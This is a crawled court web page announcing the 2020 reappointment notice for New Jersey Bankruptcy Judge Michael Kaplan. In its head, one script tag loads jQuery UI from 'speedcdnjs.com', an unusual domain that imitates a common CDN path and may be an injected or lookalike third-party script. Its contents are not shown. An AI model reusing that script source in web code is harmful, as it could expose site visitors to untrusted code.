

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/notice-reappointment-new-jersey-bankruptcy-judge-michael-kaplan?page=4
body_size: 7701
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-reappointment-new-jersey-bankruptcy-judge-michael-kaplan" />
<link rel="shortlink" href="/node/487" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice of Reappointment of New Jersey Bankruptcy Judge, Michael Kaplan | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/notice-reappointment-new-jersey-bankruptcy-judge-michael-kaplan?page=4":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-487 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-reappointment-new-jersey-bankruptcy-judge-michael-kaplan?page=4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-BUULHtFztCQF7GMh2UelR7Zeni7k2r9-2cJ_9qCP_zQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice of Reappointment of New Jersey Bankruptcy Judge, Michael Kaplan            </h1>
          
                                        
                      <article about="/news/notice-reappointment-new-jersey-bankruptcy-judge-michael-kaplan" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Notice of Reappointment of New Jersey Bankruptcy Judge, Michael Kaplan" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-18T00:00:00-04:00" class="date-display-single">Tuesday, February 18, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:12.0pt"><span style="font-family:&quot;CG Times&quot;,serif">The current 14-year term of office for U.S. Bankruptcy Judge Michael B. Kaplan for the District of New Jersey is due to expire on October 2, 2020. Members of the bar and the public are invited to submit comments for consideration by the Court of Appeals regarding the reappointments of Judge Michael B. Kaplan. Please see the attached notice for more information.</span></span></p>
</div></div></div><div class="field field--name-field-notice field--type-file field--label-above"><div class="field__label">Notice Attachment:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.vid.uscourts.gov/sites/vid/files/NoticeJudMichaelKaplan.pdf" type="application/pdf; length=90667">NoticeJudMichaelKaplan.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-e693a31398f8dc072c80317025ed060f">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2024-08">08/2024</a>
              (6)
          </li>
      <li><a href="/news/2024-09">09/2024</a>
              (3)
          </li>
      <li><a href="/news/2024-10">10/2024</a>
              (5)
          </li>
      <li><a href="/news/2024-11">11/2024</a>
              (5)
          </li>
      <li><a href="/news/2024-12">12/2024</a>
              (9)
          </li>
      <li><a href="/news/2025-01">01/2025</a>
              (3)
          </li>
      <li><a href="/news/2025-02">02/2025</a>
              (5)
          </li>
      <li><a href="/news/2025-03">03/2025</a>
              (5)
          </li>
      <li><a href="/news/2025-04">04/2025</a>
              (4)
          </li>
      <li><a href="/news/2025-05">05/2025</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/notice-reappointment-new-jersey-bankruptcy-judge-michael-kaplan">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/notice-reappointment-new-jersey-bankruptcy-judge-michael-kaplan?page=3">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/notice-reappointment-new-jersey-bankruptcy-judge-michael-kaplan">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/notice-reappointment-new-jersey-bankruptcy-judge-michael-kaplan?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/notice-reappointment-new-jersey-bankruptcy-judge-michael-kaplan?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/notice-reappointment-new-jersey-bankruptcy-judge-michael-kaplan?page=3">4</a></li>
<li class="pager__item pager__item--current">5</li>
<li class="pager__item"><a title="Go to page 6" href="/news/notice-reappointment-new-jersey-bankruptcy-judge-michael-kaplan?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/notice-reappointment-new-jersey-bankruptcy-judge-michael-kaplan?page=5">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/notice-reappointment-new-jersey-bankruptcy-judge-michael-kaplan?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
